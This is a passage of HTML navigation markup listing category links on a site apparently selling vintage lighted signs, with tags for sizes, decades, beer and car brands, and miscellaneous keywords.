	<li class="cat-item cat-item-4838"><a href="https://vintagelightsignals.com/category/17x8/" >17&#215;8</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintagelightsignals.com/category/18x18/" >18&#215;18</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintagelightsignals.com/category/19x15/" >19&#039;&#039;x15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://vintagelightsignals.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagelightsignals.com/category/1930s-40s/" >1930&#039;s-40&#039;s</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://vintagelightsignals.com/category/1930rare/" >1930rare</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintagelightsignals.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagelightsignals.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintagelightsignals.com/category/1950rarechampion/" >1950rarechampion</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintagelightsignals.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://vintagelightsignals.com/category/1960s-70s/" >1960s-70s</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://vintagelightsignals.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintagelightsignals.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://vintagelightsignals.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://vintagelightsignals.com/category/19x12/" >19&#215;12</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://vintagelightsignals.com/category/19x15vintage/" >19x15vintage</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintagelightsignals.com/category/19x19/" >19&#215;19</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://vintagelightsignals.com/category/19x9/" >19&#215;9</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://vintagelightsignals.com/category/20x10/" >20&#215;10</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://vintagelightsignals.com/category/20x126/" >20&#215;126</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://vintagelightsignals.com/category/20x15/" >20&#215;15</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagelightsignals.com/category/20x158/" >20&#215;158</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vintagelightsignals.com/category/20x16/" >20&#215;16</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://vintagelightsignals.com/category/20x16vintage/" >20x16vintage</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://vintagelightsignals.com/category/20x17/" >20&#215;17</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://vintagelightsignals.com/category/20x182/" >20&#215;182</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintagelightsignals.com/category/20x201/" >20&#215;201</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagelightsignals.com/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vintagelightsignals.com/category/24gasoline/" >24gasoline</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://vintagelightsignals.com/category/24x16/" >24&#215;16</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vintagelightsignals.com/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://vintagelightsignals.com/category/24x24/" >24&#215;24</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://vintagelightsignals.com/category/24x24lasvegas/" >24x24lasvegas</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagelightsignals.com/category/24x95/" >24&#215;95</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vintagelightsignals.com/category/25x25/" >25&#215;25</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://vintagelightsignals.com/category/32x91/" >32&#215;91</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintagelightsignals.com/category/36x16/" >36&#215;16</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagelightsignals.com/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://vintagelightsignals.com/category/450watts/" >450watts</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://vintagelightsignals.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagelightsignals.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://vintagelightsignals.com/category/61-vintage/" >61-vintage</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagelightsignals.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagelightsignals.com/category/7vintage/" >7vintage</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://vintagelightsignals.com/category/80-90s/" >80-90s</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintagelightsignals.com/category/80s90s/" >80s90s</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://vintagelightsignals.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://vintagelightsignals.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintagelightsignals.com/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://vintagelightsignals.com/category/abita/" >abita</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintagelightsignals.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://vintagelightsignals.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://vintagelightsignals.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vintagelightsignals.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintagelightsignals.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://vintagelightsignals.com/category/additional/" >additional</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintagelightsignals.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://vintagelightsignals.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://vintagelightsignals.com/category/ak47/" >ak47</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintagelightsignals.com/category/alaga/" >alaga</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://vintagelightsignals.com/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagelightsignals.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vintagelightsignals.com/category/alisha/" >alisha</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagelightsignals.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintagelightsignals.com/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://vintagelightsignals.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintagelightsignals.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintagelightsignals.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagelightsignals.com/category/amoco/" >amoco</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://vintagelightsignals.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://vintagelightsignals.com/category/ancestor/" >ancestor</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vintagelightsignals.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://vintagelightsignals.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://vintagelightsignals.com/category/anheuser/" >anheuser</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vintagelightsignals.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vintagelightsignals.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://vintagelightsignals.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://vintagelightsignals.com/category/aoos/" >aoos</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintagelightsignals.com/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://vintagelightsignals.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagelightsignals.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://vintagelightsignals.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vintagelightsignals.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintagelightsignals.com/category/aren/" >aren</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://vintagelightsignals.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintagelightsignals.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagelightsignals.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintagelightsignals.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://vintagelightsignals.com/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintagelightsignals.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintagelightsignals.com/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintagelightsignals.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintagelightsignals.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://vintagelightsignals.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://vintagelightsignals.com/category/atom/" >atom</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagelightsignals.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://vintagelightsignals.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagelightsignals.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintagelightsignals.com/category/avocado/" >avocado</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagelightsignals.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintagelightsignals.com/category/bacardi/" >bacardi</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintagelightsignals.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://vintagelightsignals.com/category/bada/" >bada</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagelightsignals.com/category/bagels/" >bagels</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagelightsignals.com/category/bakery/" >bakery</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://vintagelightsignals.com/category/ballantine/" >ballantine</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://vintagelightsignals.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintagelightsignals.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://vintagelightsignals.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://vintagelightsignals.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintagelightsignals.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://vintagelightsignals.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagelightsignals.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://vintagelightsignals.com/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintagelightsignals.com/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintagelightsignals.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://vintagelightsignals.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagelightsignals.com/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintagelightsignals.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://vintagelightsignals.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://vintagelightsignals.com/category/becks/" >beck&#039;s</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://vintagelightsignals.com/category/becoming/" >becoming</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagelightsignals.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://vintagelightsignals.com/category/bees/" >bees</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vintagelightsignals.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintagelightsignals.com/category/berghoff/" >berghoff</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://vintagelightsignals.com/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagelightsignals.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagelightsignals.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://vintagelightsignals.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://vintagelightsignals.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagelightsignals.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagelightsignals.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintagelightsignals.com/category/bikini/" >bikini</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintagelightsignals.com/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://vintagelightsignals.com/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagelightsignals.com/category/birra/" >birra</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://vintagelightsignals.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintagelightsignals.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://vintagelightsignals.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintagelightsignals.com/category/blackhawks/" >blackhawks</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://vintagelightsignals.com/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintagelightsignals.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://vintagelightsignals.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagelightsignals.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://vintagelightsignals.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagelightsignals.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagelightsignals.com/category/bobbs/" >bobb&#039;s</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vintagelightsignals.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://vintagelightsignals.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://vintagelightsignals.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagelightsignals.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://vintagelightsignals.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://vintagelightsignals.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vintagelightsignals.com/category/brewing/" >brewing</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintagelightsignals.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://vintagelightsignals.com/category/brimley/" >brimley</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintagelightsignals.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintagelightsignals.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagelightsignals.com/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagelightsignals.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://vintagelightsignals.com/category/bubbles/" >bubbles</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://vintagelightsignals.com/category/buddry/" >buddry</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagelightsignals.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagelightsignals.com/category/budweisers/" >budweisers</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintagelightsignals.com/category/budwieser/" >budwieser</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://vintagelightsignals.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://vintagelightsignals.com/category/buffs/" >buffs</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintagelightsignals.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://vintagelightsignals.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://vintagelightsignals.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://vintagelightsignals.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagelightsignals.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintagelightsignals.com/category/burgermeister/" >burgermeister</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://vintagelightsignals.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagelightsignals.com/category/busch/" >busch</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintagelightsignals.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://vintagelightsignals.com/category/bvdweised/" >bvdweised</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagelightsignals.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vintagelightsignals.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://vintagelightsignals.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://vintagelightsignals.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintagelightsignals.com/category/calsberg/" >calsberg</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintagelightsignals.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagelightsignals.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagelightsignals.com/category/candinal/" >candinal</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://vintagelightsignals.com/category/candinals/" >candinals</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://vintagelightsignals.com/category/candlelite/" >candlelite</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagelightsignals.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagelightsignals.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintagelightsignals.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintagelightsignals.com/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://vintagelightsignals.com/category/carefully/" >carefully</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://vintagelightsignals.com/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagelightsignals.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://vintagelightsignals.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://vintagelightsignals.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vintagelightsignals.com/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagelightsignals.com/category/caterpilla/" >caterpilla</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintagelightsignals.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vintagelightsignals.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://vintagelightsignals.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://vintagelightsignals.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagelightsignals.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintagelightsignals.com/category/cerveza/" >cerveza</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://vintagelightsignals.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-2676 current-cat"><a href="https://vintagelightsignals.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagelightsignals.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintagelightsignals.com/category/chasin/" >chasin</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagelightsignals.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://vintagelightsignals.com/category/cheers/" >cheers</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagelightsignals.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintagelightsignals.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vintagelightsignals.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagelightsignals.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://vintagelightsignals.com/category/chevron/" >chevron</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintagelightsignals.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://vintagelightsignals.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintagelightsignals.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vintagelightsignals.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintagelightsignals.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vintagelightsignals.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vintagelightsignals.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://vintagelightsignals.com/category/cigars/" >cigars</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://vintagelightsignals.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://vintagelightsignals.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintagelightsignals.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://vintagelightsignals.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://vintagelightsignals.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://vintagelightsignals.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://vintagelightsignals.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vintagelightsignals.com/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagelightsignals.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintagelightsignals.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://vintagelightsignals.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vintagelightsignals.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://vintagelightsignals.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagelightsignals.com/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://vintagelightsignals.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagelightsignals.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://vintagelightsignals.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://vintagelightsignals.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://vintagelightsignals.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintagelightsignals.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://vintagelightsignals.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintagelightsignals.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://vintagelightsignals.com/category/consignor/" >consignor</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://vintagelightsignals.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vintagelightsignals.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintagelightsignals.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vintagelightsignals.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintagelightsignals.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vintagelightsignals.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://vintagelightsignals.com/category/covenant/" >covenant</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vintagelightsignals.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintagelightsignals.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://vintagelightsignals.com/category/cr095/" >cr095</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vintagelightsignals.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagelightsignals.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://vintagelightsignals.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://vintagelightsignals.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://vintagelightsignals.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://vintagelightsignals.com/category/creek/" >creek</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintagelightsignals.com/category/crick/" >crick</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://vintagelightsignals.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintagelightsignals.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://vintagelightsignals.com/category/crysal/" >crysal</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintagelightsignals.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vintagelightsignals.com/category/cupid/" >cupid</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintagelightsignals.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://vintagelightsignals.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagelightsignals.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://vintagelightsignals.com/category/daaniels/" >daaniel&#039;s</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://vintagelightsignals.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://vintagelightsignals.com/category/danniels/" >danniel&#039;s</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://vintagelightsignals.com/category/danniles/" >dannile&#039;s</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://vintagelightsignals.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagelightsignals.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://vintagelightsignals.com/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://vintagelightsignals.com/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagelightsignals.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintagelightsignals.com/category/deadshot/" >deadshot</a>
</li>
